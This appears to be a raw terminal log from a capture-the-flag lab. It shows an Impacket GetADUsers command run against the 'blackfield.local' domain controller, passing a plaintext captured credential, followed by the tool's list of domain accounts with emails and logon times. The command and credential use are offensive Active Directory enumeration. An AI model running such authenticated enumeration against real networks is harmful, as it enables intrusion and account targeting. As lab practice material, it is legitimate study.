 # /opt/impacket-0.9.24/examples/GetADUsers.py -all -dc-ip 10.10.10.192 blackfield.local/support:#00^BlackKnight
Impacket v0.9.25.dev1+20220218.140931.6042675a - Copyright 2021 SecureAuth Corporation
[*] Querying 10.10.10.192 for information about domain.
Name Email PasswordLastSet LastLogon
Administrator 2020-02-23 13:09:53.442741 2022-04-18 19:59:52.493560
Guest 2020-06-03 12:18:28.731812 2020-06-03 12:47:33.614530
krbtgt 2020-02-23 13:08:31.880699 <never>
audit2020 2020-09-21 18:35:06.472595 <never>
support 2020-02-23 12:53:23.851734 2022-04-18 20:28:21.196685
BLACKFIELD764430 nwenna.mrdirk@BLACKFIELD.local 2020-02-23 07:43:18.938747 <never>
BLACKFIELD538365 Mikashitakichika.shanmugarajah@BLACKFIELD.local 2020-02-23 07:43:20.516611 <never>
BLACKFIELD189208 lemetria.Tindall@BLACKFIELD.local 2020-02-23 07:43:21.864011 <never>
BLACKFIELD404458 danubia.vellela@BLACKFIELD.local 2020-02-23 07:43:23.237174 <never>
BLACKFIELD706381 yafreisy.seturino@BLACKFIELD.local 2020-02-23 07:43:24.649130 <never>
BLACKFIELD937395 olasoji.bushey@BLACKFIELD.local 2020-02-23 07:43:25.969663 <never>
BLACKFIELD553715 saranette.maskil@BLACKFIELD.local 2020-02-23 07:43:27.329752 <never>
BLACKFIELD840481 armatha.koffenburger@BLACKFIELD.local 2020-02-23 07:43:28.766968 <never>
BLACKFIELD622501 flordelia.baldwind@BLACKFIELD.local 2020-02-23 07:43:30.502247 <never>
BLACKFIELD787464 Marlon.tonuri@BLACKFIELD.local 2020-02-23 07:43:31.883206 <never>
BLACKFIELD163183 senkeh.krulig@BLACKFIELD.local 2020-02-23 07:43:33.391889 <never>
BLACKFIELD869335 learose.yturbe@BLACKFIELD.local 2020-02-23 07:43:35.004330 <never>
BLACKFIELD319016 Lidong.chippel@BLACKFIELD.local 2020-02-23 07:43:36.470945 <never>
BLACKFIELD600999 Jan.angvall@BLACKFIELD.local 2020-02-23 07:43:38.132314 <never>
BLACKFIELD894905 bliksem.consultant@BLACKFIELD.local 2020-02-23 07:43:39.594865 <never>
BLACKFIELD253541 Helia.gougen@BLACKFIELD.local 2020-02-23 07:43:41.048294 <never>
BLACKFIELD175204 vizma.mamchuk@BLACKFIELD.local 2020-02-23 07:43:42.595300 <never>
BLACKFIELD727512 althaf.neusse@BLACKFIELD.local 2020-02-23 07:43:44.422985 <never>
BLACKFIELD227380 payce.bourrat@BLACKFIELD.local 2020-02-23 07:43:45.813941 <never>
BLACKFIELD251003 CaitÃ¡n.gronk@BLACKFIELD.local 2020-02-23 07:43:47.470368 <never>
BLACKFIELD129328 natashja.pulido@BLACKFIELD.local 2020-02-23 07:43:49.033011 <never>
BLACKFIELD616527 soonu.dellabitta@BLACKFIELD.local 2020-02-23 07:43:50.579195 <never>
BLACKFIELD533551 sharhabeel.helregel@BLACKFIELD.local 2020-02-23 07:43:51.954623 <never>
BLACKFIELD883784 partchapol.provencer@BLACKFIELD.local 2020-02-23 07:43:53.565532 <never>